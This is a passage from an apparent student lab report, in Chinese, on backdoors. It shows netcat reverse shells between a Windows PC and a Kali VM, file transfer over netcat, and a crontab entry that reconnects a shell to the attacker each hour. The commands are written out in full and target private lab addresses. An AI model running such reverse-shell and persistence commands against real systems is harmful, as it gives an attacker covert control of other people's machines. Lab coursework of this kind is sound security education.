一、实验概述

1.1 实验目标

掌握后门的概念,知道常见的后门种类,深入理解后门的运作原理。

掌握几种常见的后门工具,学会利用后门工具进行一些简单操作。

增强信息安全意识,认识到后门的危害性,提高对后门的防范意识。

1.2 实验内容

使用Netcat获取主机操作 Shell,cron启动。

使用socat获取主机操作Shell,任务计划启动。

使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell。

使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权。

可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

二、实验准备

2.1 软件下载

在https://gitee.com/wildlinux/NetSec/attach_files中,可以下载本次实验所需的ncat.rar和socat.rar。

将压缩包解压,放到指定的位置,即完成“安装”。

2.2 查询IP地址

在PC中的cmd中,使用ipconfig指令,得知PC机IP地址为192.168.1.194。

在Kali中打开终端,输入ip add,得知Kali端IP地址为192.168.133.130。

2.3 Win获得Linux Shell

在PC端打开cmd,输入ncat -l -p 4314。

在Kali端打开终端,输入nc 192.168.1.194 4314 -e /bin/sh。

返回PC端,发现PC端成功攻击Kali端,输入ls测试,可以读取到Kali端的目录。

说明:PC端通过netcat对本机的4314端口进行监听,Kali端反弹连接PC端,若连接成功则执行命令行,故连接成功时PC端可以读取Kali端的目录。

2.4 Linux获得Windows Shell

在Kali端打开终端,输入nc -l -p 4314。



在PC端打开cmd,输入ncat -e cmd.exe 192.168.133.130 4314。

返回Kali端,发现Kali端成功攻击PC端。

说明:Kali端通过nc指令对本机的4314端口进行监听,PC端反弹连接Kali端,如果连接成功则打开cmd,故连接成功时可以执行cmd。

2.5 netcat传输数据

在PC输入ncat -l 4314。

在Kali端输入192.168.1.194 4314。

稍后,连接成功,双方即可以相互通信。

说明:通过监听建立连接后,双方即可以开始通信。

2.6 netcat传输文件

在PC端输入ncat -l 4314 > 20174314.txt。

在Kali端输入nc 192.168.1.194 4314 < PC_to_Kali.out。

即可在Kali端查询到PC端传输的文件。

在Kali端输入nc -l 4314 > 20174314.txt。

在PC端输入ncat 192.168.133.130 4314 < Kali_to_PC.out。

即可在PC端查询到Kali端传输的文件。

说明:通过netcat可以进行文件的传输,需要注意的是,发方必须文件在对应目录,同时文件必须存在,而收方的文件名称甚至后缀都可以自行定义,并且自动生成。

三、实验步骤

3.1 使用 Netcat 获取主机操作 Shell ,cron 启动

Step1

在PC端,输入ncat -l -p 4314,回车。

在Kali端,输入crontab -e,回车,选择5,回车。

在Kali端,按i,在最后一行添加43 * * * * /bin/netcat 192.168.1.194 4314 -e /bin/sh,回车。